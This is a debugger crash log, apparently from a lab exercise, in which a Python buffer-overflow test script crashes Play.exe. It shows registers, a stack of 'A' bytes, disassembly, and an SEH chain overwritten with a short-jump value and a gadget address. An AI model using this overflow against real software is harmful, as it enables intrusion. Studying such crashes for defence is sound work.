 C:₩Users₩kocan>python "C:₩Users₩kocan₩Desktop₩8-7 bufferOverflowTest.py"
[information] dbg attach:Play.exe
[information] start dbg
0x00401565 cmp dword [ecx-0xc],0x0 from thread 5260 caused access violation
when attempting to read from 0xa0163d2c
CONTEXT DUMP
EIP: 00401565 cmp dword [ecx-0xc],0x0
EAX: 00000943 ( 2371) -> N/A
EBX: 00000003 ( 3) -> N/A
ECX: a0163d38 (2685812024) -> N/A
EDX: 0012a226 ( 1221158) -> `,6QjP}F?=$hHhXuhGSttpS tt'~CnPFg=h/Rh e&w (stac
k)
EDI: 0012a1a0 ( 1221024) -> 8= (stack)
ESI: 0012a1a0 ( 1221024) -> 8= (stack)
EBP: 0012a0e8 ( 1220840) -> 8= (stack)
ESP: 001298cc ( 1218764) -> PvHt%g AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA (stack)
+00: 0012a150 ( 1220944) -> t$ (stack)
+04: 00487696 ( 4748950) -> N/A
+08: 00672574 ( 6759796) -> ((Q)(QQnRadRQRQQQFH*SGH*S¦lR}lRQ (Play.exe.data)
+0c: 0012a220 ( 1221152) -> J] (stack)
+10: 00000000 ( 0) -> N/A
+14: 00000001 ( 1) -> N/A
disasm around:
0x0040155e ret
0x0040155f int3
0x00401560 push esi
0x00401561 mov esi,ecx
0x00401563 mov ecx,[esi]
0x00401565 cmp dword [ecx-0xc],0x0
0x00401569 lea eax,[ecx-0x10]
0x0040156c push edi
0x0040156d mov edi,[eax]
0x0040156f jz 0x4015bf
0x00401571 cmp dword [eax+0xc],0x0
SEH unwind:
909006eb -> 1013027e: pop esi
ffffffff -> ffffffff: Unable to disassemble at ffffffff